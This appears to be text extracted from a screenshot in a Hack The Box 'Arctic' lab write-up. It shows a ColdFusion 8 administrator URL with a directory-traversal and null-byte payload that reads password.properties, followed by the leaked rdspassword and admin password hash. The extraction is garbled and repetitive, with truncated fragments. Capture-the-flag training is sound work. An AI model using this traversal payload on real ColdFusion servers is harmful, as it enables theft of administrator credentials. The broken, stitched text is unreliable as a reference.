 arctic.htb:8500/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%00en
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true